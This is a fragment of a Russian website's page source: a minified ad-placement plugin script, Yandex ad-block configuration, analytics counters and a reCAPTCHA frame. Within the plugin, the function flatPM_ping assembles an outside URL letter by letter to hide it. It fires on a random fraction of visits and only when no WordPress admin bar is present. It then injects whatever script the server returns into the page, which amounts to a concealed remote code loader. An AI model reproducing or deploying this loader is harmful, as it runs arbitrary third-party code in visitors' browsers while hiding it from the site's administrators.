0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x51S5Skv7B0xs7I6s46l_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769291880855');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>